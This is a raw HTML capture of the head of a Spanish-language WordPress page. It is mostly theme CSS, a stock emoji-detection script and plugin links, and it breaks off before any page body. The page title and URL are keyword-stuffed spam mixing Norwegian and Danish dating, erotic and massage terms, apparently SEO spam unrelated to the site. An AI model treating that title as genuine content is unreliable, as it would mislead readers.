

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/asian-online-dating-reddit-rogaland-erotiske-noveller-danmark-massasje-halden/
body_size: 33112
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Asian online dating reddit rogaland | erotiske noveller danmark massasje halden &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Asian online dating reddit rogaland | erotiske noveller danmark massasje halden &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/asian-online-dating-reddit-rogaland-erotiske-noveller-danmark-massasje-halden/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/3628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/asian-online-dating-reddit-rogaland-erotiske-noveller-danmark-massasje-halden/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=3628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fasian-online-dating-reddit-rogaland-erotiske-noveller-danmark-massasje-halden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fasian-online-dating-reddit-rogaland-erotiske-noveller-danmark-massasje-halden%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and 